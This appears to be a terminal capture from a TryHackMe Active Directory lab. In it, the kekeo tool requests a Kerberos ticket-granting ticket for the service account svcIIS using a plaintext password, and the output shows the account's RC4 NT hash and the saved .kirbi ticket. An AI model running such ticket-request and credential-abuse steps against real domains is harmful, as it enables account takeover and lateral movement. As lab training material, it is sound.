 PS C:\Tools> C:\Tools\kekeo\x64\kekeo.exe
  ___ _     kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #